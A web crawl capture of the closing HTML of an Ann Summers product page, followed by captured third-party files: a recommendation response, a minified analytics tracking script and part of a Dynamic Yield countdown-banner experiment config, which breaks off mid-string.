              <li><a href="https://www.annsummers.com/slavery-trafficking-policy.html">Modern Slavery Statement</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769235101388/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769235101388/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769235101388/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769235101388/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'false',
                "variant_PDP": 'true',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769235101388/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769235101388/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1769235101388/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1769289978220&_device=mac&userId=&cookieId=abOcO2iFBhfTPy9RVijLQwbmoX&emailId=&anchors=id%3A%3ACAMILLE-FULLER-BUST-NON-PAD-BALCONY%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m&slotConfigId=Variant%20A%20-%202023-02-09%2015%3A40%3A32&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abOcO2iFBhfTPy9RVijLQwbmoX%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22CAMILLE-FULLER-BUST-NON-PAD-BALCONY%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m%22%2C%22slotConfigId%22%3A%22Variant%20A%20-%202023-02-09%2015%3A40%3A32%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 90
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[],"recoUUID":"4d25ef5b-bbe8-4ead-a686-4d93370d4250"}});

--- FILE ---
content_type: application/javascript
request_url: https://assets-horizon-online.azurewebsites.net/js/tracking-horizon-online.min.js
body_size: 6027
content:
!function(){var e="hz_anon_id",t="hz_user_id",o="domain",n=["utm_campaign","utm_content","utm_medium","utm_source","utm_term"],r="https://load.horizon.online";function a(){var e=new Date,t=-e.getTimezoneOffset(),o=t>=0?"+":"-";function n(e){var t=Math.abs(Math.floor(e));return(t<10?"0":"")+t}return`${e.getFullYear()}-${n(e.getMonth()+1)}-${n(e.getDate())}T${n(e.getHours())}:${n(e.getMinutes())}:${n(e.getSeconds())}.${n(e.getMilliseconds())}${o}${n(t/60)}:${n(t%60)}`}function i(){if(void 0!==window.crypto&&void 0!==window.crypto.getRandomValues){var e=new Uint32Array(4);window.crypto.getRandomValues(e);var t=-1;return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(o){var n=e[++t>>3]>>t%8*4&15;return("x"==o?n:3&n|8).toString(16)}))}return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))}function c(e,t,n,r){var a;r||(a=new Date,r=new Date(a.getFullYear()+1,a.getMonth(),a.getDate(),a.getHours(),a.getMinutes(),a.getSeconds(),a.getMilliseconds()).toUTCString());const i=s(o),c="."+i;var u="expires="+r;s(e)&&(document.cookie=e+"=;expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;");s(e)&&(document.cookie=e+"=;expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;");var l=i?e+"="+t+"; "+u+"; domain="+c+"; path=/":n?e+"="+t+"; "+u+"; domain="+n+"; path=/":e+"="+t+"; "+u+"; path=/";document.cookie=l}function s(e){var t="; "+e+"=",o=("; "+document.cookie).split(t);if(2===o.length)return o.pop().split(";").shift()}function u(e){var t="; "+e+"=",o=("; "+document.cookie).split(t);if(2===o.length){var n=o.pop().split(";").shift();return c(e,n),n}}function l(){var e={},t=new URLSearchParams(window.location.search),o={};n.forEach((e=>null!==t.get(e)&&(o[e]=t.get(e))));var r={user_agent:navigator.userAgent};return Object.keys(o).length>0&&(e.campaign=o),e.device=r,e}function m(t){if(t)return c(e,t),void localStorage.setItem(e,t);var o=localStorage.getItem(e),n=u(e);if(n&&o)n!==o&&localStorage.setItem(e,n);else if(!o||n)if(o||!n){var r=i();c(e,r),localStorage.setItem(e,r)}else localStorage.setItem(e,n);else c(e,o)}function d(){var t=localStorage.getItem(e),o=u(e);if(o&&t)return o!==t&&localStorage.setItem(e,o),o;if(!t&&!o){var n=i();return c(e,n),localStorage.setItem(e,n),n}return t?o?void 0:(c(e,t),t):(localStorage.setItem(e,o),o)}function h(e){navigator.cookieEnabled?c(t,e):localStorage.setItem(t,e)}function f(){var e=localStorage.getItem(t),o=u(t);if(!e&&!o)return null;if(o)return localStorage.removeItem(t),o;if(e){let o=e;return navigator.cookieEnabled&&(c(t,e),localStorage.removeItem(t)),o}}function g(e){e.sent_at=(new Date).toISOString();var t,o=(t=horizon._writeKey,/^https?:\/\//i.test(t)?t:t.startsWith("/")?r+t:r+"/"+t);return new Promise(((t,n)=>{var r=new XMLHttpRequest;r.open("POST",o),r.setRequestHeader("Content-Type","application/json"),r.onload=()=>{r.status>=200&&r.status<300&&t(r.response)},r.send(JSON.stringify(e))}))}function p(){horizon.identify=async function(e,t,o){try{var n={type:"IDENTIFY",timestamp:a()};if("object"==typeof e)n.properties=e;else if("string"!=typeof e||t)if("string"==typeof e&&"object"==typeof t)h(e),n.user_id=e,n.properties=t;else if("string"==typeof e&&"string"==typeof t&&o&&"object"==typeof o)h(t),n.user={},n.user[e]=t,n.user_id=t,n.properties=o;else{if("string"!=typeof e||"string"!=typeof t)return;h(t),n.user={},n.user[e]=t,n.user_id=t}else h(e),n.user_id=e;n.anonymous_id=d(),await g(n)}catch(e){}},horizon.track=async function(e,t){try{var o={type:"TRACK",event:e,timestamp:a()};t||(t={});var n=l();o.location={time_zone:Intl?.DateTimeFormat()?.resolvedOptions()?.timeZone},o.properties=t,o.device=n.device,o.campaign=n.campaign;var r=f();r&&(o.user_id=r),o.anonymous_id=d(),await g(o)}catch(e){}},horizon.trackConsent=async function(e,t,o){try{var n,r={type:"TRACKCONSENT",fieldName:e,identifier:t,timestamp:a()};o&&Array.isArray(o)?n=o:o&&"object"==typeof o&&(n=[o]);var i=f();i&&(r.user_id=i),r.consents=n,r.anonymous_id=d(),await g(r)}catch(e){}},horizon.trackLink=function(e,t,o){o||(o={}),o.element=e.id,o.event=t,horizon.track("trackLink",o)},horizon.trackForm=function(e,t,o){let n=e;o||(o={});for(var r=n?.elements,a=[],i=0;i<r?.length;i++){var c=r[i];a.push({type:c.type,id:c.id,name:c.name,value:c.value,checked:c.checked})}o.form=e?.id,o.event=t,o.elements=a,horizon.track("trackForm",o)},horizon.anonymousId=function(e){m(e)},horizon.pageView=async function(e,t,o){try{var n={type:"PAGEVIEW",timestamp:a()};o||(o={}),e&&(o.name=e),t&&(o.category=t);var r=l();n.location={time_zone:Intl.DateTimeFormat().resolvedOptions().timeZone},n.device=r.device,o=Object.assign(o,(c="",document.referrer.includes(window.location.origin)||(c=document.referrer),{title:document.title,referrer:c,url:window.location.href??document.URL,path:window.location.pathname,search:window.location.search})),n.properties=o;var i=f();i&&(n.user_id=i),n.anonymous_id=d(),await g(n)}catch(e){}var c},horizon.reset=function(){!function(){const n=s(o);var r="Thu, 01 Jan 1970 00:00:00 UTC";u(e)&&c(e,"",n,r),u(t)&&c(t,"",n,r),localStorage.removeItem(e),localStorage.removeItem(t)}(),m()}}horizon.enable=function(e){enabled=e;const t=s(o);if(t&&c(o,t,`.${t}`),enabled)return p(),void function(){for(var e=0;e<horizon?.queue?.length;e++){var t=horizon.queue[e];switch(t[0]){case"track":horizon.track(t[1],t[2]);break;case"identify":switch(t.length){case 2:horizon.identify(t[1]);break;case 3:horizon.identify(t[1],t[2]);break;case 4:horizon.identify(t[1],t[2],t[3])}break;case"trackConsent":horizon.trackConsent(t[1],t[2],t[3]);break;case"trackLink":horizon.trackLink(t[1],t[2],t[3]);break;case"trackForm":horizon.trackForm(t[1],t[2],t[3]);break;case"anonymousId":horizon.anonymousId(t[1]);break;case"pageView":horizon.pageView(t[1],t[2],t[3]);break;case"enable":horizon.enable(t[1]);break;case"reset":horizon.reset()}}horizon.queue=[]}();for(var n=0;n<horizon?.methods?.length;n++){var r=horizon.methods[n];horizon[r]=horizon.factory(r)}},horizon.enable(horizon.enabled)}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js
body_size: 57045
content:
var DYExps=DYExps||{};if(function(){var e=9880071;void 0===window.DY&&(window.DY={}),void 0===window.DY.scsec&&(window.DY.scsec=e);var t,a={1188542:{internal:!0,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!1,ignoreHooks:!1,displayName:(t=["Cart: Next Day Delivery Clock - Button version","dy-auto-embedded-object","#maincontent > div.ds-container-condensed.cart.cart-page.ds-cart-page > div.ds-row.cart__wrapper__row.ds-cart__wrapper__row.justify-content-center > div.ds-col-12.ds-col-5-md.ds-totals__wrapper > div > div.row.cart__totals__shipping-method.no-gutters > div > div","_CurrentPage","www.annsummers.com/cart","not_contains","Experience%201","Variation%201","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%09%3Cbutton%20type=%22button%22%20id=%22button_$%7BdyVariationId%7D%22%20class=%22ds-button%20select-shipping%22%20data-shipping-id=%22EVRIEXPRESS%22%20%3ESelect%20Express%20Delivery%20(%C2%A35.95)%3C/button%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%09text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20background:$%7BBackground%20Color%7D;%0D%0A%20%20padding:%208px%204px;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20font-size:12px;%0D%0A%20%20width:65px;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20font-size:24px;%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%20%20margin-left:4px;%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20overflow:%20hidden;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EHrs%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3EMin%3C/div%3E%3C/li%3E%3Cli%3E:%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3ESec%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0A